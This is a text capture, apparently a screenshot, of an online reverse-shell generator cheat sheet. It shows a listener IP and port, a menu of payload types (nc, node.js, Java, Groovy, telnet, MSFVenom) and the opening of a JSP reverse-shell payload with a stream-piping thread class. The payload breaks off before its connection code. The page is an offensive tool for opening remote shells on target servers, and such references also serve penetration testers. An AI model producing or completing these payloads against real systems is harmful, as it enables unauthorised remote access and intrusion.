 revshells.com
Shells - Offensive Security Cheat Sheet
Online - Reverse Shell Generator
IP 13.14.15.16 Port 31337 +1
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
sqlite3 nc mkfifo
node.js
node.js #2
Java #1
Java #2
Java #3
Java Web
Java Two Way
Javascript
Groovy
telnet
🚀 <%@
page import="java.lang.*, java.util.*, java.io.*, java.net.*"
% >
<%!
static class StreamConnector extends Thread
{
InputStream is;
OutputStream os;
StreamConnector(InputStream is, OutputStream os)
{
this.is = is;
this.os = os;
}
public void run()
Raw Copy